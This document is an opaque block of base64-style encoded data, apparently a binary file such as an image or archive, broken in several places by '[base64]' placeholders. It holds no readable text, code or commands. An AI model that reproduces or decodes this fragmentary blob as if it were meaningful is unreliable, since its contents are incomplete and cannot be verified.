3+TASKwVNKIVYKAWdQzGjk6mhC7qZEraiO7oHSDoPYDqnUwKo24M9EIVbKClOkIAp2bqsu4ir6/4aMCu8CACzi9jBuGM7LhuzL+ujrPqythtCOYs7L1s8PNIjswMzu3OsvKvCKeQ7P1Iyw8ssLTw8iUg8PXpCJ+yjyIMsMzS1U2MsNERDPcK6KIGASwItOXS1A7gkv/msVxu900O9v1k9VApBEbQp/wBE26s/AcC92JCB3cMKxqidc2OMbtsK7WMuWwGv8joVYIG+uFADNEAV69oL8Ks38eoucypFUyxFZfKMTTG/P3gv9Es/4umXazqewVgebXA4+Ys4+6ue26gAFaiDURgo/isw/wsHY/[base64]/Zw1/7tdZqPZ8zmHIUtkKkDRqgtnZyjEb0vdtRDKyAhW8qt30LPllhC0xkCyzgxHaDN/KTt1Cst9fJvlNklbD0rsggv4EjOHdCv1iEJ9AQjcpYHvh7OHuIhF20nhQQKGHsv+8xxmM8RvERQIdaRghrBYyCg2ikRl+oRsW8xv5svAzrMIXr0MBvvK4dAJj7KMdCPJigUEcK8IAOOAEa2AEegwIw0KB5xAVUgIQNwEd97EKxg4DMkoh//DJ81KOCbEjLY0MxQ8I0Y0i2mztAksIrrEiL9LOLxEgr0UgrmZKNwLqJ8EjEajw1tLvEi86xiTxTw040PMhAEi3Ok8m6OYAHqEO6sck02cmc7DWevBNfS6U/VDGgDEr4HErZYIJFxApHrBXh+wM7oMTmWo/gC9DaARa82Dlr8gy2SIOuTBVt2qaxFL9TTK+ynD5WbEVXLDiDi8VZnIzTuCeIq4cHsD/rsYFqyUuD2ku+5Mu/TEaIEsxiCAWMUoRo3IXhSP5MxVTMCLMMa6wOQLjA64AEQNA5cbTM9wxB2xuQzTTBzvzMnhpNMIg6V4CF1FxNsWtNHAzIKGGSw7IIKmGSI7zNrVqsk/zChpSAtkvItHtOS8sqK+EyrsEIBCDOKuzItjosrcNH1kxOjuBII7w7TPOjkNw0TssjMvy0NGwsCaAblnRJCgBPuqEAmizPPOwbnGw9oAAchClScxTEoETHzAQQK7jP3qOV9ViMPwC+qAwn4VsMYLEDNEgDl+JKBLUDhRu/Ba1V3dGd3dlVs+DV0lAmdbIud7LQC/2DNMhQeKKmYWkVuDyH51GWe5C4iYuWCgioYAy+E0XRFOWwwIwoZf5cxhfFKEuY0Rq90Rslj8XsBUgoheqITEiYTCzIgXHcNQWQzxWjqf/gTM/MMSGAxyoAgzOgGFGYOkjggDxtzSULSIoYG9n0UwSwzTAtyDFVu4Kku93sMrqjQog0IczKweScyIqkU73Tui7Uuj0Vuy+Uzsa6TkQ1VJN0WaVqLMXKLNGKSZkErTSxw0gtT9MzvT1UPVg7JVT6yYPhVCMNRAQygCswyqP0Pd9jj/YyFfaQytpBylFVt3V7i+ii1ddxC1y11VCEjFzlnXHz1VyRHdkBVuApv2EdVldEVllsy3CzjIZrngtRAxGNFh7AuO1pD2L8Hu/5v3CQn+kQOQJsUf4H84ViuKiMikYbNVdz/Q0drVEDLAVIGDFU0MBYeFe3uIIcgKnLtFcDyg8kLUGkU7ql2zEeq4KA9QNMqJU7oNIqvUHDa9OFXZIqrYAC0KqSlFjDojsz7bKGHMKtOkI/S7PFE8KFxVOQDVnivFMcxMg9nRI1rc5BZcOLFNOVZUMuZCxGgkPYZICHPQAE0DybFa2bJM/whLWZ7NnWcy1SWq1gW70j7dRP3Q8KWNqCEx6nvZ31aK/H8ItVTcrGqB07UAxOTINGKB3rM8tTBD//vBV0Kotc8VW0RdvxY53hadu0bNu1tAP6WrgOVQ3nuQdTyNvbMIJgNNG/[base64]/Cc0375Pgsy2LXinbWr5gylDb6WsvtOTgtUzWWWSuemKeEk4GFLaNLVhh7slWF96wkHq5wmXRbt2FYTC5SWgFkv7T4R22xlKgUeLwBSEeYh+FBCBVgyUggs+NKUwV3U2FYhQ8ARiQgRUszYnBBMwhIi/WRy/u0rDjWK85QtjMwYQMwjOVM+RNLIFuY8TjMttVQ8Jb3jq+4z/240EmWenlYypsXjXFY75TqjZm2EJmSUctaZNeZD2MZJVWPfUk2vgkREwuIBFAAzRwJ07+Pf8V4Ea4Am5bVQ7GilJmREZUgx1YZe0CDWc6J159UKWmYF1O21x+anJLi7X15Z8e1mAGYeMRYXtSjebxhvrrr/9KA2YeRhc+68CNHxmeYZCLKGtOwGzOYW7u5mpk1xq9DgOkqCHOXMs9506hgQ/ouXY+2v6iDRB9/Uwdg0coCCqKoUew8lh+9lh/[base64]//yI/D5tcee4InpZhMgAU1iLN9Tm0b1FItDOjkPFg7dbyK1sfjBf7eiVDYjOToOY1tk+VipUrY1bbIJKNx2LZTK8Xx6d1T2o7DzcPDlI7kCoetCRfEzOyv/diB4L5pT55aPkCDxnCMKsdQDp4P4bkCGqiueaO39apgqKZuXNHu7dZlNN/u7u4MqhQedgrvrE44t7wvEj6H3uqn/1KDsvbb+JZvewGPCCRAb10wt24F7YDGGw05apAOiYJcV9aEZDDwvEbwvgbHJUgBwP7A9uxUEYRnpeNXp9Pw1sUETUgDENdjPkqABAg7jGj1Lr0IJmH1PC48saN1K2n15GR1Xu91XvfCs5PIvnN1lDVt0cZI1O5iKQly6hXZ5xxpaP9x1Wb26WXkk/6OSTk88lcTStaDX9LdVATqp/2wguAeVZzO6cSwAvCm6WJFP/TbASGovrYUc02wg14l2+zG9zTf96jG7jbfru/e4Kue88/orres2x3Kc+rZ87LWyz+X78klDsMVQAdrxkTvbwAndEan62QwBSuHQP+edHJu176+LiR2cMFmYqF8YiUN9Sn2KQ0HAxfE5y1IdVXvml+XEgRg9SiJyLDZ+QSgCFjXOl8v+szi9QgoelwHWRd/8bHDOosw7SRbdhu/8WUP8ljfbB6P9mi/emrfiFcb8poNz5rFbWCrcEz9QyZv8tjQD2dR2nLPT32DBTuAguTmg1DV8las6XZCA+fGWv7FaOV6xxU133fDV/MJ5ndbJdDwTj/H0OrPuDeuhkvnwfP1to0N4PP39tt2eXgX9iiJb3TArHhE3w6MF32Nd7BGr+9lTAZJSANSAHn/NsCRryhzNvkc+NyjG2xCHBhQV7qXt6AnaEE/IIUPH2gbV3pYh2yiD/qkd34T6vXWVH5fF9ke3Ox93Ds7VvZk5+ev79KPBmiu73og//oCCPsht9nbXukm7g+Whs/5LCAAcPuBcZZpi3vbQXfwAmUooGk0CFWAQMNn4MA/[base64]/EhkuRFRJ8Y8+e4LaE7t4rSIjgfXx3Dja0OI8unfoKDuTHJyc+PH588+id41+jxUYJ7u/Dh3dbBfQRiJt96UU3XXUc3IZAAQU4+KCEEz5IQP4BBBDAgIYbcsiABSsUEUh6zrGxnwkMYJgiAZpxFsBloA0A4wAuXtZii0ptBgBnTC1FgRYF/RETKUMOWZWRuOBS1ZB/KAEFEVCgESVBA11hRRBWkGLHkA29VBFFFmGEUkogjQXUmCGhVNKZJK3EkksN4dRIkHLWhFNOETEUEZim/[base64]/wevyxwATXe3ByKmQi/[base64]/2lWNkkVKVqktZigEHMIqRjGu5FBkX54sypFGNDTgV5XzRC6u+kTCnOIWrFtMYGtTqVnnUo2dAczrS/FEITyjoIGFXhAow65L4st1ubJcccRWBF6QM3iBAkEjs3IYDNxAYJ4vAAXIJh3n/[base64]/VTS+/xi5jKdAQbqOkSreLEJ27FURbURVVwagygajGpaCnLMN4wiUTMJXBNZWoZ0/[base64]/[base64]/[base64]/Ctu3wIQrKow3LAYVcIHp4lsmAYdz12Wp67bU6tOSCkOUoQynSkWq5l3vrLrKDmlYggko0Kt+CzAApRO4H1VHrCaJQQyN0MJsuFPk3YkrscdxPsYjEPJurAHPyyOQdiLAAizfwJPIQdf11zDb3ZiczOa5+coJ1PJuwN/85pN5XJlz5Zznq/[base64]/9gR24WbkYTCFOH++cC3wkQC64A/xxgfbpRsZh3HYg1msVgccpVndc3yNGSCil33jY39EVCCM6ImbRX/+FIvLsXINcXxb0H27gS/5tQEh83Mv/XeIK3IuhYQgpdsMVJKDUQRrJHNAAfMASEIE4xRMe+RvYYWDMbIYFSMlMxMnZ4UwIoppM8EEYXEmrEQTciU1KzdoJuddEXcM13BpIEF4N/uCxHduu2VdFvRdJZI0PptR/taAL8skxGCEQLRskKOFMMaFNQSGk6FRWTGG27YErdB634cLlAVVQJUNZkGEvDIMiwMXp7QIZllharOFddCRadCTtTU4cxqHmbEENiBUF4sq/[base64]/4tFaiB4oYK7CfyGMimusMaqJluQGhaSgALcGiAQAAIbCr2pSUtRsin0hKpmuo2XUgFDOsajChxgU6JFpde7qVm9KUNpMCKzJOLvqgGXhcA8FN5jQ0FKYkIYiOOshplKtTYNEJD+CA+okSZdGaediYL8Z0Nxhri6Uk4/p1GkUnV3NoxSGlPFN5+7evc0Rrj8eM9jAHkVUDERuwSTMUS8Q2ESSExlGlNukJ36QKSOAqWsukukGwreMHJegEeuMEwZKSd4kWeqqHrDcZ1GoYv0F6qzOxh3AEAeQCNeZ3wJeqvoBUNxIBqQMEV8MEe2EF/FMz2EWJdaVluDMJPPkN42P5GsUKcxh3ZbrCAX1pHd2QC1TLIseoqhERIUqZfbvhlJVFL2LpD1ebqbckir1LZfnpSBFSA2z4DcdxnzH0WLPbtswBH17IACEhIVr4to0XrtGIIZpiOtcrIAKXAXw6jBV5guIZadpWXCpprNWLQ2lnJurJrCpKNf/EQ3X0EOXKmvd6rmawEDaFUkgqh4gUePOJdNSQDUKGCMfRakgjb2dBumDBsEG3BP9pmBaxAxd7U5zXKFG7eHJxphYFsWGwEYZBsKYRCykZBE6Rsc/6Fy95pzKJF7dWbdV7OzaJvKkyOdUJCClCACTyuoQpfS+7hjhEtsYCBQQUiD6wiwlBfUv6CAINeJSwK3b0QcPwccAJQGQuokgQE8E9ahyyaLav2koGu521sgF+ywAZEQAkIcNxSiAQj6y/NKoM8sDuowHAga/ZkaODSkixGgKmmWQFsAINyAAImoF4C3B3tcNWZTuS6CAVoq/sKUOUGH9jd2Kht7gjVKAaRYOiOFwS9nQrCmpe44LyOxZDCrBqWowq9LhDGLgmR5o+eZsDeLu7m7jHwLtbQ43kFr9aw1LIZwT8ekQpEW3dNEUEWpLVRISaAAedpm/RehBVVby+Q7DC4AR40AQ74QMq+QcuCb3SyoYmR5FYVhi+gSirgxeTIQiSkgAd8sgfopaHSmEvyWAwkwf4OVMGj8kEjbAG9YFb6ue0g0GIIIwAHmBJXHhNwtLAj+Q4Dg8ssn+0EcwA90AM5jIMy7BW2PEImDEIgrMEakIEWZAETMEH/IoAKmOplzXLMrQAyK0NUTsjc9h8olio3/yQtX+ibRUAzB0L2qCX/STAIsMAKGC7iBkIBIOADRJ2tpEAk5cIaRBpm7PAoC6YBnFMKfMDKxIgRHzGnPQBCvdoIdW7PrF145egJTrE/ydqP1tpmCsUW46k55h0qtIRO/NfZ7AQ76iAKxWARVgPuPmRHXQTPzO7CDu+y8QDEHlEFqAAh5GblTe8ePwoVuoIYQK9ComkPEbL1lgIdnKwPvP7AC3CvF3hvnUbyp+AsYWROKfSCIbCKJQtGJrte+vpCJJiACOzYB1iAQZtV17mk/c5KQZ1BCKmBJUHiln2iB/9kCUTsWoawBJgSWvJcgPDyvUBIPduACjCoJVHL1RazPIDzXrWLO0MzGZBBFlTzNXsWAlTA2vK1OwwifXxzMgPHGjyzNFNzNZfAhXqHYPllaJ+fg8wfhKxBJmTC2NZSqyI2BNQzCNTwT3IAN5GotZoAZT9CIPyBfmh2NQ+BDnRnjRFACqQA/B5q5SIx2FGARFdmuY6mRavaBkEBDFjB0ETxCaaBQahBlVoxkI5jvYp0F5e0KSAsl4TN4SVeC8rXr/[base64]/6ufbQx3lcYgEwAW5fZWZnAdCpsO6ogD33eaHh8NQ9AAOkAf42KDMvsIs7G/qdD0F0y8g5mYAFINDKMKN1gZ0FIJSMzuhl/lO6okEVKIELQIHoXsEVNEQsQGkv5J0p1AGXvGZEqW45ijQXuy59wwlOqEG2q0HZtGZFEAk+holLs5cvlElM/zfBngQuEHjiZSaC30MKcOlM1c1U7Mxu6vGYJokr7METEJIVtiCSlEIsdDUdcG8LdEAHUEAINLJV78K8qfj4lphZY1UpXAQkmELmyDhY98JWWScmo8r4pi9anPVpdIAGULcoi4CtTEZLBlwfdcAJHHkgIa0a8C/CTKWqugNn24uEkAM2JHMp+Qu3BEIgrICds/YBD0ev2gDOczb8zP6ig+ROAegq2uZGl1uzvRiIDawA0xcIF5g6OPvLBjxHJjBBCZRAc7c27ZiLeSz9T9qAbUk9fbABQBcA+pB9BKgApg9IbdQWoXlfqkLwASAAOQHXA6QAIWBD4isDZO2ACtCACsiADIhAlzu3PBFQQw8ApZnAQpfMQ2c3p4kAd3c30/D6kMhEeIcBFAiBsFtBsY+aHUjCR81CKmgDOqDDNqSCKVixJLxgfwtpSMe3mVi7RWt78W87twPhkgYef/[base64]/qZEOPHLZxypDxkjDoUaYVTLNmUfF1J1qfNgaf9Rr2L5vGuQpwyDSITAQtW4eERQAh7IECB0DYMPv1AAPdB3gfkIRYGeNBVwg8GHB8wIrKQ4wbcG5ggPPo0U1Uh/6OHHkA7du1D+D+Hbz2D1fQoOHzBz36RuvXk3JPaj16PuWtQBESAooV/[base64]/CCDo9oGsgzj8Q/2FuaPfnmC6O+IEIgAoorUlTxv6z9I7DAZbRJEB1fAqQRRwuv0RBtDiM0RcUR/0gD7v64/zARxSKLRBLGB2WskWwc/aaQR2MCJAUNpYks8sgkx7bx7HKctKDKyKccAcsrrzBylC6/[base64]/[base64]/O0x67IWl1m7RRMhp3jgdITnKUq4Asl4A5zW2uc2QyBi5wEbo1zSEJZ9jDHzCRuheVAhKOuFOeXhUDE3xABH4KgQ9aQARD9O53wdOmNR7SKFRAIkV3uAOkIrG8glxTIZeSxfS4Kb1OGf7iA9czERGGkAYrxAAG+ewABjAwvpBg4FXmg4EQdgCF9aEhDSDY1U+Scj/+/eQVRBkC//rHP6WAAKMqUAEIVjCVXHABBPO64go4sIEFNvSGEngGUVYwPxxSkKHZQssCfQJCvxRmAyt1hwqSgsKc7Es4XwnYZV6YFZ4eDGEc0Om/[base64]/[base64]/RP5xh4+PdSyHXSMxwSFxLkyM4itWpi80PaFYNO5jCXxMWhJgAbmQMZp0PYKDGTNWX8TMK9ho3KQ7cZhObkBzXhQBAS0kmFFRiLCTSqDlT/3K/8JiCsVEVSo//IoVq6VjMW+AzF1FgMadmBsoSgIZyuBXzX34ByIUQQsIfNcOaECC6OgMz3o2gQiu8x2dBZo7e/Wrdh5ghaMZOmlKi49hn1afHcCgsZSUvIpUSwjJT16PqJjFHze9DU+C+rOj9hAh1JCGVBd6sK1G0au1/R/Xvha2sk3GMXJNijCURz29blFrgV2NxnlDAcWmUnCvpAI7oC5zpHA2mDgH7dBRew9gCP7CHEqpbRcBAgh5OsFHRGCB7VLgAzsQvwf6xAN0+i6b25QeQkqBhS3YId7wPWfzemfvez9kIqdIwUYIQQQYVKEPqsAJqMAS4AAIqAAIXqADtCgk/oTBVuJ8YsCgxAANsIADKspYkIKiMLB+KsAsfIXDjAU2buAuisAGbGAF2kyDMEajNKoEXtDl5qfCxo4o0OIrKmrm1s7mNmhddoXnhiAnkGwnXkPjdOJ/rEwnBgEb1s6HNmAQTsOFCgZiHOqkNK4CqO41pu4rllAZsI7kvgJ/[base64]/+wL/[base64]/Vca5NkBPY6iUcoxEMaQQkoshft4HCsT0mOgZUwpBcEwBilBEtkiQROJHPkpLiaMU2ecf5NRgcMpvE82Msaj8e6MCAHTsUDUkUEUqA7v5MlZEAGTuAOEoK81A//[base64]/kDu+oIG8G5ndMYAPv6AT7UDOg7xEAdvrzzgMSFTMp3Ge6AGCnZACBwrM/9DE/xDMznxP2bBsjDLF0QT1AwJkRKJEHat0AqVNV8RM1svb2CkFExB81YVtnhEQiIEFyTx9nLPN3/xRVRJQi4EFY4TOWcJSzbgRFBHTpbN2Z6Nl5yNFKZzDqrzDK7zeJ6VDqgJvFLCAihABGpgJVKABjxgHXegA8BHBM4N3QxFP9vJXN3zFACBCOZTUuwTP3thndjJvPKPB/[base64]/J8oiwRSxc1gKayGTaEDAp4E2VYRBKUAtOTAt2YAVogOdo4A63CGceoDo+AK7CQwEAVa8EQAZEddUOLWnmw3vkaBL5YPIkTWsiVVIp79QeSxI6048QBDRJkTRFj23+4ArC4PZUM9XS4BVdDXGszz8EIhIawmv+aBtml3a3YRkoArZigRSCgCKxbfXeY/cyKRh9zxsggVcBwFdliVTWg9mIlf4ZiQFZXSEa5+AMgqBZ/4C9COF4/[base64]/AAEOBnM3YFDuAO3RAwU4JtNSE4lqA4CIAIGiEQiOAOCUAGmAAK9P52jvc2Z/yWrgRzjAZ3cAk3EQXNaFYT8RZ31RK1PpTgcixvtVzPP+5AEu5gkSDL8igJde2mEy9101JhFnyhkM5m1EjNDrzH8FLzdFMXMyk5/h7ij/[base64]/6OjX+sLDGqgQ0GYTTYgGtPbF0sw6VUjqaQxTQyFiqzRSbTAluImDFaysaYgCcvcIf3kGgbJidmuhuYAIiNkhxSsIglYINK4KlgiKFosieM2oRgwygRwBQa42u9El1wjiWFTmyHAOzC7ouNugh6w4ztkAIY4A4loRqUIQ34FB/hOFQ8wALw9o4JgG9xBvzqEGfAI5AF+TuIoHFTTXEV7bBCVRKFAHJf8z9URJLv4JIg6/Ja7TI1OXNRwbI2TRuGB5RD2TQVCTX142hEFW5U2W7qoBROQRa8JnZfeRsui3NpeZZve5a9YW3QII1wT/EcGdaCeXjPBguOeQQ0oHKuoP4P1oOZm/mWkDVZ14QPltV6nVV7AYEKqGm7XkUcya8DlmAHuPMK7IkGTiADhGBbWdt91ZlT3LMUtkA+28sR5rl931WdHSUcT+AK/sAF/iAMlIAOQgFgBdYSDtoLOqET3uC6EpICsIs8PSBCJfIJDM8GLi5+sGQDgyXDiiBjM4GDrxAr2YCkKkCKSuyI14AJwjqDKYzicgIEProb7AUplmLI0kIsdJrtSO6IUWwsr2RnnwpZaign5iVjBQErsQwJ2QACiLjmjkIF1MXKskBFN7pFp/TFO1yLe9Q1KiAq0CUQdoVIS2APzTDsvgIEtCBjA0GtD4CtCeAAQgKuSQyt4P5YLlTMjvGYr/l6i8D3A7ToOQyRcAOPOx7AsBE3cQ89jqDGCpRACOYmciVbnCKdEMRJM+2AtBz1sUwBXi/LswtFtDtEEuzpYclDNY/GkVqNkuANElJhGV57GV5dG5bhUr2mdm0bt2/9FyBBVpFmPV4zeFMJQo6BeHngeI8buTUA2YmgDzCB2ZvTmZ1tS6SX2ffgDMAgBpp1vQDhuoHgurhvu65HBrgTC8IgB04AfU5ACbAgDWBgB8LxDu4T/djbvjK1FOxgXeWZvuuZUNypF+qgAyixEU5gB0YhCRpBD5zAB+IACApQERKhE2ghEQS2BRq6QcunfPQRBmQAJqAADf6IIGIzvAMxHMM3AATUoRueYQOwJKlt6EpKfBOKYAhGfCdUYAVKFoNbPEs5/ORdjilUrgAqAMfNRce7lmSvJAJ+3AiJ2oZWwAZM/hlAPKmDkMl5ISe0IDKQ2oYK5oRVIMhbFOiZwOlZGKubCixUABcwKBcqzCf5YgP2EAXM+itYwAYy9hmcyIzJmADYmhCqARkI4S7XAI61wAbsti/2Os/1PGf4tM+3aCQCYLAJezsK77AZ8dAXu3ElkVEd/dEnuQ5UPVJMARLGidIv2UQeOXNd+2s2bRk83Ww6JBYIoeOJwPBI3XQRKm5arQ5UldVhXdYtK7Zf+ZVjV5ZtGbdTQf4vyaMXLzkWb3VsiNlCUuB4NcDYj30HiKnZmS35oH3ZopHarf0MULcPoJWaOuADPALcYwADDu4FWuAFDC4G1OAK8MnAQiUHxBWb3led4/[base64]/7+PHXj3/FChEhMqShxoB2FGgHIXeYwkkkp0AyiymRRBihQJJIQgghdqhxICEWcigJhKlsg86I2vSikC/JpIiKKYRcsQMUVtA33xX11ZfGjWrUccoysvySiiw/MqTNMjwSqQ1DQCJJpJHaaLPNkyNGuc0dRNDIxx9/NKLlhhdeqIkmpoSJCirJVHONNyYAoP7mmmy2qcGbb1agAQ1/[base64]/[base64]/IowDxuY/4PDeKDBhrVCA11+yUawmAF/+xABie4Ud981wZJCC5xAymchDhBoTtcyG+/u5AkIiELJ23DSdbglQDVQASJwIhGM7oCFtCAINW5znQ/Up0hZGGIUxjCEKmYHe2G9E3bSU5EkrMdOp5kCisAE0taakQ2CfElMIkJFcajgPIm+qYRyOlNJMBSnfAUvegBig/XO8MTgnAoNfQhUWEA3wm2ZYJunU996WsB+Db1vjAMU52EsMIOdnACO+yvF/[base64]/OPGUTBABd6rTne2IIJZmq6V6aXlLA7BtPQqgQdzkI0w+APM+d4tPMZUAIBj07W8FaiaCaiW4CUECQpEI3DXVICBtdqhCo3OS7ZDEkF7cAQvlnGE6Z6SFNHBidK2rJz1NZ4hI3PN0qytSkP5ix6Rv3g5K/9xGKohwUN4pNJsNdeiYUpSMByRPAD8WAPPgRILd3amjo5jeBTEBUuyNtKR96B77YJADGnRgVB14QfrSV1YqfMGEVIiDD17ghDCEIQZBEAENJGgHhKTIf/8L4FSxYIUDAWKpiYtFAhfoZqAepBRpqMkJhGCRDlyBFHxwQShAIVYPeuGsaaVFJ77QKBQ6YIVw5dZMYmCTKi3BAnndq6hr08ZnqKA0CNsr0hT2k8Z2JTQr2ElZ2riCyg6lJ7a+yl4Dq7C/EFFh9yKiCkp9atUq5mYYAxkOlw2yiFWSBT2Z9TOYslfZQqWxCbO21CAgNQv4kQUWYAANSv5tguJU99zJsW5xXslK8pZnO+Zxzg7Ew161qW297g1AvtljgCrZ1Jf1te/d5GNMIRDhDwcyUMIBd4eGOzxCBT5w4hrOODQcyOHahESE+1m7VDQpFXdYwg5CtWEscGJB9Cxxyhuk8dOd4keuiyeQZm4kj8/[base64]/GIyCQmH75pLJG2TVUiPiTX9/LtE4J/uyNfbOFwRG3uGU1q5/9e59Ifyd6pYDClv/6VuM1Ar6xgQ0+0LU1yD7cXUNO/NX9gOdU5zuz/[base64]/EAMXIQMSsXeM13cN5ECxYAdE8HNBp3d6BohjghCBlwYeoHpqEAM7kCVVEAJh4AphtQiWAAdS0CwjQRKh6AUnlEL11wEtYXresnpWIAPiV0TlVxQbkAvPkAtZUAGRZHtFcTRG9FtrUQBjERpEoTC0aIvFVxTI93pQQX69BgHPRRa/BgGzWItZQH3jp1pUFFrMJ34RoAI3EBqvSAEcUIzVqH2lEY7kUm039BcqoH7g1jUeUIxaMH/p1m71Z/5/7bZ/BqCP31EeFhBLJpB/7GVL+JYeBHhLCOhvcsOADUhwoSKBGOI7EcklpmCBiYNgB5ZgkdBwCsY4aXBxB2YhFRIJvzA7LNY6oxMkTRIJS4BUaQAJqPBOOxgkQWI6I2ZPIWZP9cRNNLgj+TQk3hRjTbJOVzIgjfA3QOdQw1Mmd/CETvmUQkaFV8AHJ6WFfXJ1SwZSYRCGY1iGfRAGLQADYucSl7IpmYJ2X5ApJuQDTUAFmqI+8aMEZ4AGaTAT9aNnfMZjg0iIhsgHXOJQTbWIYzKYqFAKj4d3V4ZwVnACQbAHf6IEU2AJb9BBiuBBtDAJiTAtcNAEpWgAboWKp/63ijdxBadWe+WHGAXABLmwmkbDXK75mroxFiuARTjkFKrJmh+TjKOmi6JFRCXgRyvwRk9xm7lgR8YWjfCSW0UhfsUBASBwA37EAdYFAcTJBBXwir9GRMgBARQQi7kVAQzwm2QBf8fxAFCwmrlQBJ2Ej+22j/aYj/x3Nt1hATu1AxSAbynkXgPoXgNwNgYZAAipHh4QI5zDkPsxI/5hcRNIgV3CJRViCrMQCQoyIRqJcYTAYD8HCdRkTZKgcaQzJLEjCxEiYvlEJCJakxS2Ou7UOqwDcyjJOidmT6zDojSpT0H5Tcvgkn/[base64]/5qvFGY7dWUTMOWp+kVu6ugKtx53FwUrOWgTI8Z7taQDg+krxaR7nFREWwI+1dEsA6J/qcYBtEwAfQP6gcgNwDTgjZ2AFUABgGUIgvsMlF8KRd4AKL0iwGhk4FspgAnJxJ2dNAvEL3XQksVNiEjJPP1k6LDpPMzqjGouTICZiL+exCUZiPAgkPehP/ZQG67Sj/[base64]/[base64]/wpWz5pVIQB5QGB0AwB/[base64]/bSr2zZL3iqsziKq4fUJ80IJDdy67rpW9tgx4KsAP02kvme6A35R80xgf/pSH8uqCEUAeDcwp3QDgvuJEh6P6RAtIGHAihd+C/L9hNS6INnCA4DncHp3OSKGliMfjAOJixOslNMSjQD0yxKnrA+0Q7dkCXHGzOHwzCXUwmS1DCTmmzO5DCG8VRCfWFUDq080OXVAkELhAEJ3ACMWApL9A+OZzDQEBWb+AGUtADPiDEPmAGSAAKTnACfIAJNBACLiAEMQAmeEmYB/GnpjAKV5ynepqIXCw8hNAtqJgBJ4DCVuACLgAF9lUFMOACSaAHU6AIlXlWc/[base64]/lUoiC3gXVQCIXwYSomgzY5Ty8KJDuiOvHETa7DojHosS+H37DDJLQDCXTJsgsKsEh40cmQAho9hVTY0TnbB3fSBwnVpEwmKEIbwzFgH9+T0jeMwy8901+m1l8mBV7aBG6QCG6A03DQA2bgA4yACTHcCH8QBFBwAkpABFxMmISpZ1UsBFfAO/[base64]/[base64]/3qgvaETPaii4CrQaezIkcg2VcYJ8ZOeTp2Yn3fF4C1f5Vy+XJSvj49WB/[base64]/[base64]/Afz7d+XrwD/fgUKAvwPQAQirLDiijDCQGM0BRcM44ozrCBiBxrQUKNCCy/EUA1CLLSjjjtQicSUSHqJpMQ7IInkjjvqqMPCNP4q9DASWVJUUcZlUpEFRw/raINHFu+I5BRDcpQFkhNPjMTISAwp8ZRTlpRFlmVuTOWUKlPBMcdTZpRlyyFzTOVGMaeUBYs0XsTQDjXtIKRNQjThKBZUUHlAADvvxDNPATTgs08+aeAjUD766OOPPwjtI6U/[base64]/sMM2oD+zaSBQwQMXZHA0K6ogQggiMqS77g49vENEIEtM0cQVK0yDQjVYbLIUFVHMEktIWGxRjbvrEDLKZU5R8XDLUbyjlBEN4VzyG50kMkoch7RyyMTHnFKNM+1m0004O0LFlDr1pN1OP/0k4dhACTWUUKAwEbTRMKqAIv7SkrC9NNMTYAjBBx9acD5dPKYvqAkfEnGj1ezdkEIKOMp1wgUXlAjjpB0ykAEGIQh5ySWRTBGWWCHK/wMTlZRtVlk0MuigAyv4yBanMiAENATCCi4Iwk/[base64]/8hAkjAQJzkUudF2K0paypEpSii5MU1qGKVZHNzW56U0cMQUqIKGA2tXudn0Sge52ZyhM9OF3wTsQ8YyXBOQhIQQuGKALnAe9g3iBegXJXkFaJQWEDMQNU1gEI/ZwhiCEIAP27AkMXFAFjrTPV7iICR+CkAQrHAsl91sWS/hwgv4NyCI2OcGx0DCEDCgBKGBwwRlAoQckNFAKD2RIFKIwBW9mECuQ4coHQ0ggC/ArLihMIUzXQrErAmymFUDBEIpAQ/7ccECmbPmpdVj4mJz1kAOGuYIWFGZEzQCmZkBdIso0dlQiZEGpM5RZU6fzmx7ypjcs3KJvuviYDdCACVa4KsOyqoItoiUyWfyqW5mGHaVph650tQANRNgwbAltCSkQwV235rX66HE+hZ1Pf/wISEAKUgEPGJAhDdSgRFL2bRESwpnQFMkMEeJxR6JcklCEuRXZQXVpMJMa2lCiIdEIcVHqkhpW1DgYeUgWhtDlKUx52i2sbpM7yhwkhGQ6UuIIS8bF0pZ0+ctl9CK1xCym63yFijsws5l6eiafRoA8QRXqd0DB5qMgJYQYxABBewBCpoRQhSAggZyiioI5qbc9L/40YXvZgwMccEAUTPgBvAlCQ3jEx09S+HMljQiDEEpCv4M2axQC5d+9MGCTDBABDVAAZwbE4Ac+qI8PjOgoI/QwBSlEAQ5RcQP3fDBhqjhAgxukwEW+slIrbAAunpHpCV264xvD9C0q/DFMbboWx/gQiznzYZKfGlUcqiY6ktmiD736G7Z09WZvbaFXx2pGuMYVy22ljnROI9jssDFpZEZzmvHIxz2KTbFu/iOABDnI/kA2bWrDs4HcdlkhCOG0nNUshzpECB71CEl8g4ThMNm4wK3OQ6XokihDR7nB/c1CbTiRLau0I9qmYQtY6O0jx4BK4W4Jtrj05XFPnaMppf4i0BlakzE14StT1MG618VTdjUwAgTxwVKDqh8mqInNMDxKCUmIQRAOmQQXfDAJSnAB9HDggx6k6pxeaFV9S4y9gXwUBz9AQqQaKYQdRAgGGYCB/5iVP1I0wgrjLiiyvtMI4HmzfxPuANpGA07yWsEPYhgfH86ABI2OWA96YEp+UzwFGMjrAY99MUo78MEYiJAIGnApamIa5J/6K4tCNs2/hgxUFTJmOklGMpKVnGUmO3k2cJUylJcGgel0ccoYc8vFoNxlI4c1yhoDM1qQFnQI3NXMc1Vz0unqR7G1mY9wDqTZzEZnD0S2bVdfJBHiNrdIavZFL/Ksmu5A6MHFCP5FJRpt5epghzNN7Uw9ClKRDiejXEbiRSzCENzvgFstLdqUrUTtp1PbI8IFydS4VCWRjrv4Vtfh1WmKLiGc1ZE04Bq72eX1sX4NbGFHjVGOqsKxkV0FLITBCd8Epz6pvXpRyTfF2msCDr5gQfv24OB6AMO4ybutDLhACC44QQiusO5m/cEKUGgkFHoNR+ChYQo4CEH/RLADsezg3Ce4Ant3EoIq8EFSe9gDGKbACBKbIQo9YIgbkNBw7MjrxRu01wflBiEKZLzJGc9hyXmswpHfX/8iz7GzaIyhMqOUU7mVw7GoWjKo6rK3eisCLJoqa6uMwTKaUzIsQ7mViwy5Mv6ao/[base64]/5qPxd7vxhbnhgQglf0MY15xvz7MSBjIY57i36ZKSpjjIyRuaLiRgRcwJZrsiviqpvBoSfDQA10QCkTx5Y7gKiiK7QgM/tAs7EZLLpywXzUR8fax/5AmxjUszzLukbagRw0yEZDE9PywbVTk0rrGyo0ErU7rS70pLijkTtQLiepAyzokAt5EcJrkjEULSOJJdearToYgy/cAsbZOxlxEisBk1RbvFRAws26kFhjQ19ZAjjMtezygCugGkEZlDuMI/ArNj5MAiFIAhgwxTAIASD4ChiANh/AASRAPynogSjoHvQriChwJx94oG/7gVnpFB